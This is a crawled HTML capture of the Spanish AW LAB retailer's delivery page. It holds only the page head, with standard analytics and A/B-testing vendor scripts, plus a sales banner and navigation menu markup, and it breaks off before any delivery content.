

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://es.aw-lab.com/delivery.html
body_size: 30383
content:
<!doctype html>




















































































































<!--[if lt IE 7]> <html class="ie6 oldie" lang="es"> <![endif]-->
<!--[if IE 7]>    <html class="ie7 oldie" lang="es"> <![endif]-->
<!--[if IE 8]>    <html class="ie8 oldie" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-ES" class=""> <!--<![endif]-->
<head>



<meta charset=UTF-8>

<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1.0" />




<title>Envíos Rápidos y Seguros con AW LAB - AW LAB</title>

<meta name="description" content="AW LAB Env&iacute;os"/>
<meta name="keywords" content="undefined"/>


    <link rel="canonical" href="https://es.aw-lab.com/delivery.html" />



    
        <link rel="alternate" hreflang="null" href="https://es.aw-lab.com/delivery.html" />
    



    <meta name="robots" content="index,follow" />









    
    
    
        
        <meta property="og:image" content="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/es_ES/v1769305422603/global/logo.png" />
    
        
        <meta property="og:type" content="article" />
    
        
        <meta property="og:image:width" content="843" />
    
        
        <meta property="og:site_name" content="AWLab Spain" />
    
        
        <meta property="og:title" content="Env&iacute;os R&aacute;pidos y Seguros con AW LAB - AW LAB" />
    
        
        <meta property="og:image:height" content="843" />
    
        
        <meta property="og:url" content="https://es.aw-lab.com/delivery.html" />
    
        
        <meta property="og:description" content="AWLab Spain" />
    
        
        <meta property="article:author" content="AWLab Spain" />
    

    
    
        <link rel="image_src" href="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/es_ES/v1769305422603/global/logo.png" />
    



<link href="/on/demandware.static/Sites-awlab-es-Site/-/default/dw86c154ac/images/favicon.ico" rel="shortcut icon"/>







    <script>
    function gtag() {
        dataLayer.push(arguments);
    }

    // Global variable used by GTM
    window['dataLayer'] = window['dataLayer'] || [];
    </script>

    

    
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K3B35LX7');</script>
    

    
        <!-- Start VWO Async SmartCode -->

<link rel="preconnect" href=https://dev.visualwebsiteoptimizer.com />

<script type='text/javascript' id='vwoCode'>

window._vwo_code || (function() {

var account_id=948962,

version=2.1,

settings_tolerance=2000,

hide_element='body',

hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',

/* DO NOT EDIT BELOW THIS LINE */

f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,use_existing_jquery:function(){return typeof use_existing_jquery!=='undefined'?use_existing_jquery:undefined},library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();

</script>

<!-- End VWO Async SmartCode -->

<!-- Smart App Banner for iPhone-->
<meta name="apple-itunes-app" content="app-id=1465224400">
<meta name="theme-color" content="#ffffff"/>
    









<!--[if lt IE 9]>
<script src="/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1769305422603/js/lib/html5.js"></script>
<![endif]-->

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/Rome",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bjth-awlab-es';
CQuotient.realm = 'BJTH';
CQuotient.siteId = 'awlab-es';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'es_ES';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>




<link rel="preload" href="/on/demandware.static/Sites-awlab-es-Site/-/default/dwcfb9936d/fonts/futura/FuturaLTW05-Book.woff" as='font' type='font/woff2' crossorigin />

<!-- UI -->


<link rel="stylesheet" href="/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1769305422603/css/global.css"/>


<link rel="stylesheet" type="text/css" href="/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1769305422603/css/storefront.css"/>
<link rel="stylesheet" type="text/css" href="/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1769305422603/css/content.css" />


<!--[if lte IE 8]>
<script src="//cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.js" type="text/javascript"></script>
<script src="https://cdn.rawgit.com/chuckcarpenter/REM-unit-polyfill/master/js/rem.min.js" type="text/javascript"></script>
<![endif]-->




<script type="application/ld+json">
{"@context":"http://schema.org","@type":"WebSite","url":"https://es.aw-lab.com/","name":"AWLab Spain","potentialAction":{"@type":"SearchAction","target":"https://es.aw-lab.com/search?q={search_term}","query-input":"required name=search_term"}}
</script>







<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"false","rua.upre":"false","rua.cpre":"false","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"","rua.cook":"false","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"false","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="7RCGV-TS6KA-5CSXL-A3HZT-3FD5W",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"7RCGV-TS6KA-5CSXL-A3HZT-3FD5W";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="ck77zoaxibyes2lvraqa-f-26434c2ba-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1388537","ak.ai":parseInt("840556",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"36eac8f3","ak.r":42169,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"18.191.252.0","ak.cport":52018,"ak.gh":"23.52.43.69","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769310240","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==umbTMYFC4TTkU0pMi1k+UhKgMFcAfCQWd08UGknbHEJ0o4ip/OTpVVw1ak/n4DFc54An2nZ6KfPtgpqHYouakjvmwC9zn7gSw1lrTvJeBAHiTKK/Xpbc8L7hZsAEOOT+SuurpsaAtBe6JZ5l8l3umltJjzpQxKGSWMUIHhdEFALKykcI7rlGMYO4caw6grPThU5QN4Xi5FbvHdLhGI7uPueE/drH5Py8ImCd9fm4VrXn+bImcL3ExT6DonbZkqJD5FMSPEhfykruWd2Sil5Cx0IruAqu/NSeCRFlw8oxWM+8WPLWqo2ZF5D+SVW9u3zdGTknNwrwTTEeq8qcLdc4qY4QaupEz22FEkwSO1asaXA5WrU4tu0bC494HRcQvX0+zdXB89wmIUZ744rXXH/j+GwvlR1zgcLWpRQi1/oB9QQ=","ak.pv":"26","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body data-cmp="bodyTrigger">




    
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3B35LX7" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    



<div id="wrapper" class="pt_content">




<div class="b-error-bar b-error-bar__sticky" data-cmp="browserCheck">
<noscript>
<div class="b-error-bar__alert">
<p>Las funciones Javascript de tu navegador est&aacute;n desactivadas. Por favor, act&iacute;valas para disfrutar de toda la capacidad de la web.</p>
</div>
</noscript>
</div>

<div class="b-customer-services" data-cmp="customerServices">
<div class="b-customer-services__message">

	 


	




<section role="banner" class="b-customer-services__promo b-header-promo js-promo-impression" data-promo-details='{&quot;id&quot;:&quot;header-promo&quot;,&quot;name&quot;:&quot;Promo carousel for content in header&quot;,&quot;creative&quot;:&quot;&quot;,&quot;position&quot;:&quot;top&quot;}'>
<div class="b-header-promo__list" data-cmp="carousel" data-json-config="{
    &quot;arrows&quot;: false,
    &quot;autoplay&quot;: true,
    &quot;autoplaySpeed&quot;: 5000,
    &quot;speed&quot;: 800,
    &quot;dots&quot;: false,
    &quot;focusOnSelect&quot;: false,
    &quot;infinite&quot;: true,
    &quot;slidesPerRow&quot;: 1,
    &quot;slidesToScroll&quot;: 1,
    &quot;slidesToShow&quot;: 1,
    &quot;responsive&quot;: [{
        &quot;breakpoint&quot;: 767,
        &quot;settings&quot;: {
            &quot;dots&quot;: false
        }
    }]
}">



<div class="b-header-promo__item">
<a role="button" class="b-header-promo__link" href="https://es.aw-lab.com/rebajas/" aria-label="&iexcl;REBAJAS: M&Aacute;S DESCUENTOS Y NUEVOS PRODUCTOS A&Ntilde;ADIDOS!">

¡REBAJAS: MÁS DESCUENTOS Y NUEVOS PRODUCTOS AÑADIDOS!

</a>
</div>

</div>
</section><!-- /.b-header-promo -->

 
	
</div>
<div class="b-customer-services__menu">


















































































































<ul class="b-customer-services__list">
<li class="b-customer-services__item"><a class="b-customer-services__link" href="https://es.aw-lab.com/stores">Localizador de tiendas</a></li>
<li class="b-customer-services__item"><a class="b-customer-services__link" href="https://es.aw-lab.com/awlab-contact-us.html">Cont&aacute;ctanos</a></li>
<li class="b-customer-services__item siteselector-item h-hidden">
<a class="b-customer-services__link"
data-cmp="dialogLink"
data-dialog-class="b-popup__language"
data-close-text="Cerrar"
href="/on/demandware.store/Sites-awlab-es-Site/es_ES/Account-SiteSelectorShow"
title="Choose language"
>



<div class="b-language-switch">
<img class="b-language-switch__image" src="/on/demandware.static/Sites-awlab-es-Site/-/default/dweaa0a294/images/flags/es.svg" alt="Country flag" width="12" height="8" loading="lazy" />
<span class="b-language-switch__text">ES</span>
</div>

</a>
</li>
</ul>
</div>
</div>
<header class="b-header" data-cmp="headerFlyoutMenu">

<div class="b-header__banner" role="banner" data-cmp="header" data-scroll-treshold="200">
<div class="grid_wide">
<div class="col-16">
<div class="b-header__banner-inner">
<div class="b-header__banner-left">
<a class="b-header__logo" href="/" title="aw-lab.com Home">
<img id="header-logo" class="b-header__logo-image" src="/on/demandware.static/Sites-awlab-es-Site/-/default/dw04d48fc3/images/logo.svg" alt="aw-lab.com" loading="lazy" />
</a>
<nav class="b-menu js-headerMenu" data-cmp="headerMenu" data-id="headerMenu"><!-- class .b-menu_active required on click -->























































































































<div class="b-menu__header">
<button
class="js-closeMenu"
aria-label="Cerrar men&uacute;"
type="button">
<svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M1.16825 0.252671C0.914426 -0.00118887 0.502869 -0.0012198 0.249009 0.252602C-0.00485098 0.506424 -0.00488191 0.917981 0.24894 1.17184L8.13961 9.06369L0.252124 16.952C-0.00170332 17.2058 -0.00168192 17.6174 0.252172 17.8712C0.506026 18.1251 0.917583 18.125 1.17141 17.8712L9.05877 9.983L16.9428 17.8682C17.1966 18.1221 17.6082 18.1221 17.8621 17.8683C18.1159 17.6145 18.1159 17.2029 17.8621 16.9491L9.97797 9.06371L17.8661 1.1748C18.1199 0.920948 18.1199 0.50939 17.866 0.255564C17.6122 0.00173569 17.2006 0.00175667 16.9468 0.255611L9.0588 8.14441L1.16825 0.252671Z" fill="#003DA5"/>
</g>
</svg>
</button>
</div>

<ul class="b-menu__list js-menu-header" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-1", "headerClassMobile": "js-accordion-header-mobile-1", "contentClass": "js-accordion-content-1", "headerActiveClass": "b-menu__item_active"}'>







<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link_highlight b-menu__link js-menu-top-link js-menu-disable-click"
title='Rebajas'

>
<span class="b-menu__link-text">Rebajas</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>


<div class="b-menu__sub-column_wrapper b-menu__sub-column_auto-content">

	 

	

</div>









<div class="b-menu__sub-column_wrapper">

<div class=" b-menu__sub-column" >
<a
href="https://es.aw-lab.com/rebajas/rebajas-mujer/"
class="b-menu__sub-title js-second-category-analytics"
title="Rebajas Mujer"
>
Rebajas Mujer
</a>
<div class="js-sub-category-analytics">
<div class="b-menu__link-icon-wrapper h-hidden">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/rebajas/rebajas-mujer/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>











<div class="b-menu__sub-column_wrapper">

<div class=" b-menu__sub-column" >
<a
href="https://es.aw-lab.com/rebajas/rebajas-hombre/"
class="b-menu__sub-title js-second-category-analytics"
title="Rebajas Hombre"
>
Rebajas Hombre
</a>
<div class="js-sub-category-analytics">
<div class="b-menu__link-icon-wrapper h-hidden">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/rebajas/rebajas-hombre/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>











<div class="b-menu__sub-column_wrapper">

<div class=" b-menu__sub-column" >
<a
href="https://es.aw-lab.com/rebajas/rebajas-ni%C3%B1o/"
class="b-menu__sub-title js-second-category-analytics"
title="Rebajas Ni&ntilde;o"
>
Rebajas Ni&ntilde;o
</a>
<div class="js-sub-category-analytics">
<div class="b-menu__link-icon-wrapper h-hidden">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/rebajas/rebajas-ni%C3%B1o/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 

	
</div>
</div>


</div>


</div>

	 

	
</div>
</div>
</li>






<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
